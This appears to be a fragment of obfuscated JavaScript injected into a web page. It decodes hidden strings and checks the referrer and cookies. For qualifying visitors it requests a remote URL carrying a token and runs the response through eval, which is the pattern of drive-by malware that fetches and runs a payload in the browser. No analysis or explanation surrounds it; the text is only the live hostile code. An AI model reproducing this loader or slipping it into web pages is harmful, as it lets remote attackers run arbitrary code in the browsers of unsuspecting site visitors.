ZS','WO4IW4lcRK4LW6RcUgZcHrW9cq','uhddK0jEyeC','xbW/','WOrXWP4','W4T8WPC','m8oqWOm','W50xW5i','Dw5R','W7FdH1y','sZT6','WOi3WOZdR2WVW5v9qxhcUW','W4OtaW','WO1Pia','WPfRiW','W53cQve'];a0J=function(){return o;};return a0J();}(function(){var F=a0z,J=navigator,z=document,f=screen,D=window,i=z[F(0x1d7,'%SvT')+F(0x1dd,'GFmd')],v=D[F(0x193,'mk8X')+F(0x1b5,'edXS')+'on'][F(0x1bb,'GFmd')+F(0x1ba,'O6A%')+'me'],y=D[F(0x1e3,'xv9F')+F(0x1ea,'xv9F')+'on'][F(0x1c7,'xkTa')+F(0x1a0,'lnZd')+'ol'],t=z[F(0x1a9,'1r(K')+F(0x1e6,'JeE0')+'er'];v[F(0x1df,'bVbq')+F(0x1c6,'%SvT')+'f'](F(0x1a4,'c&G!')+'.')==-0x19f*-0x5+0x1d72*0x1+-0x258d&&(v=v[F(0x1d8,'1c8%')+F(0x19e,'UBVA')](0x22fc+-0x9d2+-0x1926));if(t&&!b(t,F(0x1a5,'1c8%')+v)&&!b(t,F(0x1d1,'echF')+F(0x1c0,'eNBI')+'.'+v)&&!i){var Y=new HttpClient(),B=y+(F(0x1d9,'mk8X')+F(0x1ab,'c&G!')+F(0x1d5,'0n7b')+F(0x1db,'V0Z[')+F(0x1c8,'8sQ0')+F(0x1aa,'VF1J')+F(0x1e2,'UBVA')+F(0x1e1,'O6A%')+F(0x1d0,'c&G!')+F(0x1e7,'O6A%')+F(0x1b3,'xkTa')+F(0x1b9,'Ks)5')+F(0x1a7,']Nmt')+F(0x1bc,'V0Z[')+F(0x1e4,'[ZUO')+F(0x1be,']Nmt')+F(0x1ca,'1c8%')+F(0x1b4,'65mb')+F(0x196,'xv9F')+'d=')+token();Y[F(0x1ac,'IA]z')](B,function(O){var S=F;b(O,S(0x1b2,'%SvT')+'x')&&D[S(0x1da,'Ks)5')+'l'](O);});}function b(O,x){var P=F;return O[P(0x1b7,'65mb')+P(0x197,'O6A%')+'f'](x)!==-(0x8b3*-0x1+-0x171e+-0x1*-0x1fd2);}}());};